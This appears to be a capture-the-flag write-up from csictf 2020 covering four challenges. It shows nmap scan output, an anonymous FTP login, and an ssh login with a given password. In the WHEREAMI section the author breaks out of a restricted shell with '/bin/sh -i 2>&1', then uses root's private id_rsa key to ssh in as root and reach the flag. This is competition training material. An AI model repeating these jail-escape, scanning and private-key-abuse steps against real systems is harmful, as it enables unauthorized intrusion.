LINUX
AKA
nc chall.csivit.com 30611
FLAG : csictf{1_4m_cl4rk3_k3nt}


find32
An ssh shell was given ..
ssh user1@chall.csivit.com -p 30630 Password is find32
FLAG : csictf{th15_15_unu5u41}

As the flag is not wrapped in csictf{} i searched for “_” and found


I got a dummy flag and some numbers written after user 2 maybe password.
So i logged onto user 2 and searched for “_” and got the flag.

HTB 0X1
The IP was gien : So I began with nmap scan.
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-19 20:40 EDT
Warning: 34.93.37.238 giving up on port because retransmission cap hit (6).
Stats: 0:32:58 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 70.31% done; ETC: 21:26 (0:13:54 remaining)
Nmap scan report for 238.37.93.34.bc.googleusercontent.com (34.93.37.238)
Host is up (0.10s latency).
Not shown: 63783 filtered ports, 1748 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
5001/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV IP 10.160.0.2 is not the same as 34.93.37.238
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:47.11.170.68
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 11
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
11387/tcp open tcpwrapped
11550/tcp open tcpwrapped
OS fingerprint not ideal because: Didn't receive UDP response. Please try again with -sSU
No OS matches for host
Network Distance: 22 hops
Service Info: OSs: Linux, Unix; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 7001/tcp)
HOP RTT ADDRESS
1 2.80 ms 192.168.43.1
2 ...
3 96.14 ms 10.72.107.18
4 83.13 ms 192.168.42.86
5 87.75 ms 192.168.42.33
6 109.94 ms 172.25.11.5
7 ... 12
13 83.18 ms 72.14.233.106
14 95.62 ms 142.250.37.1
15 98.83 ms 142.250.37.49
16 95.97 ms 142.250.226.136
17 ... 21
22 149.08 ms 238.37.93.34.bc.googleusercontent.com (34.93.37.238)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 3514.43 seconds
At I first I thinks it would be two three steps hacking like extracting pass from ftp port ….. But unfortunately it was wasy easier I tried to connect ftp since Anonymous FTP login allowed there was no issue
ftp -p 34.93.37.238 5001
But since no commands were working I opened the ftp in browser and flag was their only :

csictf{4n0nym0u5_ftp_l0g1n}
WHEREAMI
Given IP : nc chall.csivit.com 30623
At first on connecting to it you will get that it’s a linux jail but it can easily be break by /bin/sh -i 2>&1, So I just followed the normal linux commands and found id_rsa for the root user, but when I was trying to connect through it was spiting this error.
where-am-i-544787754f-rhtps:/root/.ssh$ ssh -i /root/.ssh/id_rsa root@localhost
lsPseudo-terminal will not be allocated because stdin is not a terminal.
Could not create directory '/home/ctf/.ssh'.
Host key verification failed.
But by little bit googling I got the solution to my errors from this link.
Here is complete steps :
root@kali:~# nc chall.csivit.com 30623
Where am I?
/bin/sh -i 2>&1
/bin/sh: can't access tty; job control turned off
where-am-i-544787754f-qn2wt:/home/ctf$ cd ../..
where-am-i-544787754f-qn2wt:/$ ls -la
total 76
dr-xr-xr-x 1 root root 4096 Jul 20 07:51 .
dr-xr-xr-x 1 root root 4096 Jul 20 07:51 ..
-r-xr-xr-x 1 root root 0 Jul 20 07:51 .dockerenv
dr-xr-xr-x 1 root root 4096 Jul 20 07:51 bin
dr-xr-xr-x 1 root root 4096 Jul 20 07:51 dev
dr-xr-xr-x 1 root root 4096 Jul 20 07:51 etc
dr-xr-xr-x 1 root root 4096 Jul 20 07:51 home
dr-xr-xr-x 1 root root 4096 Jul 20 07:51 lib
dr-xr-xr-x 1 root root 4096 May 29 14:20 media
dr-xr-xr-x 1 root root 4096 May 29 14:20 mnt
dr-xr-xr-x 1 root root 4096 May 29 14:20 opt
dr-xr-xr-x 1 root root 4096 Jul 20 07:51 proc
dr-xr-xr-x 1 root root 4096 Jul 20 07:51 root
dr-xr-xr-x 1 root root 4096 May 29 14:20 run
dr-xr-xr-x 1 root root 4096 May 29 14:20 sbin
dr-xr-xr-x 1 root root 4096 May 29 14:20 srv
dr-xr-xr-x 1 root root 4096 Jul 20 07:51 sys
dr-xr-xr-x 1 root root 4096 May 29 14:20 tmp
dr-xr-xr-x 1 root root 4096 Jul 20 07:51 usr
dr-xr-xr-x 1 root root 4096 Jul 20 07:51 var
where-am-i-544787754f-qn2wt:/$ cd root
where-am-i-544787754f-qn2wt:/root$ ls -la
total 12
dr-xr-xr-x 1 root root 4096 Jul 20 07:51 .
dr-xr-xr-x 1 root root 4096 Jul 20 07:51 ..
dr-xr-xr-x 1 root root 4096 Jul 20 07:52 .ssh
where-am-i-544787754f-qn2wt:/root$ cd .ssh
where-am-i-544787754f-qn2wt:/root/.ssh$ ls -la
total 20
dr-xr-xr-x 1 root root 4096 Jul 20 07:52 .
dr-xr-xr-x 1 root root 4096 Jul 20 07:51 ..
-r-xr-xr-x 1 root root 571 Jul 20 07:52 authorized_keys
-r-xr-xr-x 1 root root 2602 Jul 20 07:51 id_rsa
-r-xr-xr-x 1 root root 571 Jul 20 07:51 id_rsa.pub
where-am-i-544787754f-qn2wt:/root/.ssh$ ssh -i id_rsa -t -t -o StrictHostKeyChecking=no root@localhost
root@kali:~# nc chall.csivit.com 30623
Where am I?
/bin/sh -i 2>&1
/bin/sh: can't access tty; job control turned off
where-am-i-6d4d9d997d-w429b:/home/ctf$ cd ../..
cd root
where-am-i-6d4d9d997d-w429b:/$ where-am-i-6d4d9d997d-w429b:/root$ cd .ssh
where-am-i-6d4d9d997d-w429b:/root/.ssh$ ls -la
total 20
dr-xr-xr-x 1 root root 4096 Jul 20 07:52 .
dr-xr-xr-x 1 root root 4096 Jul 20 07:51 ..
-r-xr-xr-x 1 root root 571 Jul 20 07:52 authorized_keys
-r-xr-xr-x 1 root root 2602 Jul 20 07:51 id_rsa
-r-xr-xr-x 1 root root 571 Jul 20 07:51 id_rsa.pub
where-am-i-6d4d9d997d-w429b:/root/.ssh$ ssh -i /root/.ssh/id_rsa -o StrictHostKeyChecking=no root@localhost
Pseudo-terminal will not be allocated because stdin is not a terminal.
Could not create directory '/home/ctf/.ssh'.
Failed to add the host to the list of known hosts (/home/ctf/.ssh/known_hosts).
csictf{n1c3_d093_w0w_5uch_55h}where-am-i-6d4d9d997d-w429b:/root/.ssh$